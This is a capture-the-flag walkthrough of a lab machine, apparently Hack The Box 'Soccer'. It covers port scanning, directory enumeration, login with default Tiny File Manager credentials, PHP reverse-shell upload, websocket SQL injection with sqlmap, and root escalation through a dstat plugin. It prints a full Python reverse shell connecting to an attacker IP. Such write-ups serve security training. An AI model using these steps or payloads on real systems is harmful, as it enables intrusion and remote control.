**Step One - Connecting**

Connect to VPN

**Step Two - Scanning**

Perform an nmap scan to search for any vulnerable ports. 

Open ports on

22 ssh

80 http

9091 xmltec-xmlmail

**Step Three - Enumeration**

Enumerate http

Gets redirected to soccer.htb which is private

Add the domain to /etc/hosts

Now I can see the website but it does not have any useful information

At this point enumerate the directories by using gobuster

From this we can find the directory /tiny and enter it into the address bar



This page is developed Tiny File Manager and can be verified by looking at the link at the bottom of the page CCP Programmers

The default credentials for Tiny File Manager is

Username: admin

Password: admin@123

And we are able to log in

There is a file upload feature that can be used to obtain a reverse shell.

I will be using the following reverse shell and change the ip address then upload the php file to the tiny/uploads directory.

<https://github.com/Cyberw1ng/Bug-Bounty/blob/main/rev_shell.php>



Open up the listener for port 2929



Now open the url of the reverse shell in browser and you get a reverse connection



Use command to get bash

Nothing is found on home directory



On /etc/nginx/sites-enabled the subdomain soc-player.soccer.htb is found

Add the subdomain to /etc/hosts



Open the subdomain in the browser



There are more options now and we can login and sign up



After viewing the source code we can see that the field is connected to the web socket.

I will use this python code to direct the request from sqlmap to localhost

First I run the pyhton script and then sqlmap command

Got these credentials

I will use the credentials to log in

I cat the user text file and get the user flag

**Step Four: Privilege Escalation**

Run this command to find SUID binaries: find / -type f -perm -04000 -ls 2>/dev/nullman

Create a pyhton plugin with: nano dstat_tst.py

import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect((“10.10.14.124” ,2929));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

import pty; pty.spawn(“/bin/sh”) 

Set up listener



Execute command: doas -u root /usr/bin/dstat –tst (I changed the name of the file to tst)



The listener is now connected

I cat the root.txt file and capture the flag

I now have both the flags and pwned the box!!!